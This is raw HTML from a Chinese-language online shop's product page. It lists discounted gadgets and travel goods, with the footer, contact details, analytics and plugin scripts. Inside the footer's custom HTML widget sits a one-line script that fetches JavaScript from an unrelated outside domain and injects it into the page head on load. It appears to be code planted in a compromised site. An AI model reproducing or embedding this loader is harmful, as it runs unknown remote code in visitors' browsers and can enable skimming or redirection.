            <div class="add-to-wishlist-custom add-to-wishlist-122387">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/protec-ptrm-extreme-f/?add_to_wishlist=122387" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="122387" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/wondercube/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03130506/WonderCube-image-1-672x372-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03130506/WonderCube-image-1-672x372-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03130506/WonderCube-image-1-672x372-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03130506/WonderCube-image-1-672x372-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03130504/Cover-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 40%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/wondercube/">WonderCube 八合一萬能立方體</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970e40bf0529"  data-product-id="122387"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;499</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-133579 status-publish outofstock product_cat-ready_stock product_cat-pre-order product_cat-living product_cat-bottle product_cat-travelsports product_cat-sports product_cat-gift product_cat-gift-budget product_cat-gift-300to500 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/promixx-2-0/" data-quantity="1" class="btn  product_type_simple" data-product_id="133579" data-product_sku="A-PRO-" aria-label="深入瞭解「英國 PROMiXX PRO 運動電動攪拌杯」" rel="nofollow">閱讀全文</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-133579">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/protec-ptrm-extreme-f/?add_to_wishlist=133579" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="133579" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/promixx-2-0/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2017/08/07063812/2.jpg 1800w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2017/08/07063708/1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 13%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/promixx-2-0/">英國 PROMiXX PRO 運動電動攪拌杯</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970e40c00c98"  data-product-id="133579"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;349</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;399</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-131373 status-publish outofstock product_cat-ready_stock product_cat-travelsports product_cat-travel product_cat-travel_buddy product_cat-ig-shop product_tag-4049 has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/vago/" data-quantity="1" class="btn  product_type_variable" data-product_id="131373" data-product_sku="" aria-label="選取「VAGO 旅行真空壓縮神器」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-131373">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/protec-ptrm-extreme-f/?add_to_wishlist=131373" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="131373" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/vago/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03110710/VAGO-%E6%97%85%E8%A1%8C%E7%9C%9F%E7%A9%BA%E5%A3%93%E7%B8%AE%E7%A5%9E%E5%99%A8021-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03110710/VAGO-%E6%97%85%E8%A1%8C%E7%9C%9F%E7%A9%BA%E5%A3%93%E7%B8%AE%E7%A5%9E%E5%99%A8021-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03110710/VAGO-%E6%97%85%E8%A1%8C%E7%9C%9F%E7%A9%BA%E5%A3%93%E7%B8%AE%E7%A5%9E%E5%99%A8021-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03110710/VAGO-%E6%97%85%E8%A1%8C%E7%9C%9F%E7%A9%BA%E5%A3%93%E7%B8%AE%E7%A5%9E%E5%99%A8021-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2018/11/18155115/VAGO-FRESH-banner4-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 50%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/vago/">VAGO 旅行真空壓縮神器</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970e40c044f5"  data-product-id="131373"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;299</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
					<li class="product type-product post-114936 status-publish last outofstock product_cat-ready_stock product_cat-brand product_cat-2965 product_cat-8115 product_cat-8120 product_cat-travelsports product_cat-travel has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	
	<figure>
		<div class="icons"><a href="https://searchingc.com/collections/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/" data-quantity="1" class="btn  product_type_variable" data-product_id="114936" data-product_sku="AXSETSS31" aria-label="選取「X-set 31折疊套裝 (品牌直送)」選項" rel="nofollow">選擇選項</a> 

            <div class="add-to-wishlist-custom add-to-wishlist-114936">
                
                <div class="yith-wcwl-add-button show" style="display:block">
                    <a href="/collections/protec-ptrm-extreme-f/?add_to_wishlist=114936" data-toggle="tooltip" data-placement="top" rel="nofollow" data-product-id="114936" data-product-type="simple" title="Add to Wishlist" class="add_to_wishlist link-wishlist btn">
                        <span class="lnr lnr-heart"></span>
                    </a>
                </div>            

                <div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;">
                    <a class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none">
                    <a  class="link-wishlist btn" href="https://searchingc.com/wishlist/"><span class="lnr lnr-checkmark-circle"></span></a>
                </div>

                <div class="clear"></div>
                <div class="yith-wcwl-wishlistaddresponse"></div>

            </div>

         </div><div class="product-wrap base-align ribbon left"><a href="https://searchingc.com/collections/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">&nbsp;</a><div class="opstore-thumb-wrapp flip"><div class="opstore-img-before"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03143043/Sea-to-Summit-X-pot-6-600x5701-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2021/04/03143043/Sea-to-Summit-X-pot-6-600x5701-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03143043/Sea-to-Summit-X-pot-6-600x5701-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2021/04/03143043/Sea-to-Summit-X-pot-6-600x5701-1-100x100.jpg 100w" sizes="(max-width: 250px) 100vw, 250px" /></div><div class="opstore-img-after img-effect"><img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03143043/Sea-to-Summit-X-pot-5-1-250x250.jpg" class="hover-image" alt="" loading="lazy" /></div></div><span class="onsale discount-wrap">- 15%</span><span class="onsale discount-wrap outstock">補貨中</span></div>	</figure>

	<div class="content">
		<h6 class="woocommerce-loop-product__title"><a href="https://searchingc.com/collections/x-set-31%e6%8a%98%e7%96%8a%e5%a5%97%e8%a3%9d-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">X-set 31折疊套裝 (品牌直送)</a></h6>
		<div class="bottom">
			
	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6970e40c05c86"  data-product-id="114936"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;824</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;969</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

			
		</ul>

	</section>
					</div>
							</div>
		</div>
	</div><!-- #product-537606 -->
		
		
</section>
		
	</div></main>
	

	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#385b4b784b5d594a5b5051565f5b165b5755" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="0b68784b786e6a79686362656c6825686466">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#7f161119103f0c1a1e0d1c171611181c511c1012"><span class="__cf_email__" data-cfemail="cfa6a1a9a08fbcaaaebdaca7a6a1a8ace1aca0a2">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>    <div class="header-product-menu-container">
        <div class="row">
            <div class="container">
                <div class="col-sm-8 col-md-8 col-xs-8">
                    <div class="left-wrap">
                        <a href="#" class="header-scroll-to-product-detail">產品詳細</a>
                        <a href="#" class="hidden header-wcfm_catalog_enquiry-button">詢問問題</a>
                    </div>
                </div>
                <div class="col-sm-4 col-md-4 col-xs-4">
                                            <a href="#" class="header-add-to-cart-button">加入購物車</a>    
                                            
                </div>
            </div>
        </div>
    </div>
    			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			<script type="application/ld+json" class="yoast-schema-graph yoast-schema-graph--woo yoast-schema-graph--footer">{"@context":"https://schema.org","@graph":[{"@type":"Product","@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#product","name":"PROTEC - \u6309\u6469\u68d2 RM Extreme-Contoured Roller Massager - PTRM EXTREME F (\u54c1\u724c\u76f4\u9001)","url":"https://searchingc.com/collections/protec-ptrm-extreme-f/","description":"\u624b\u6301\u5f0f\u6efe\u8f2a\u6309\u6469\u5668\u63d0\u4f9b\u53d7\u63a7\u7684\u6df1\u5c64\u7d44\u7e54\u6309\u6469\u3002\r\n\r\n&nbsp;\r\n\r\n\r\n\r\n\u6709\u95dc\u9810\u8a02\u8a73\u7d30\u53ef\u4ee5\u767c\u8a0a\u606f\u5230\u6211\u5011\u90f5\u7bb1\uff1acs@searchingc.com\u96fb\u8a71\uff1a(852) 2568 2778","image":{"@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#primaryimage"},"sku":"0785702112021","offers":[{"@type":"Offer","price":"288","priceSpecification":{"price":"288","priceCurrency":"HKD"},"priceCurrency":"HKD","availability":"http://schema.org/OutOfStock","url":"https://searchingc.com/collections/protec-ptrm-extreme-f/","seller":{"@id":"https://searchingc.com/#organization"},"@id":"https://searchingc.com/#/schema/offer/537606-0"}],"mainEntityOfPage":{"@id":"https://searchingc.com/collections/protec-ptrm-extreme-f/#webpage"},"gtin8":"","gtin12":"","gtin13":"","gtin14":"","isbn":"","mpn":""}]}</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="關 (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="分享"></button>
				<button class="pswp__button pswp__button--fs" aria-label="切換全屏"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="放大/縮小"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="前一個 (方向鍵左)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="下一個 (方向鍵右)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.7.1' id='zoom-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.7.1' id='flexslider-js'></script>
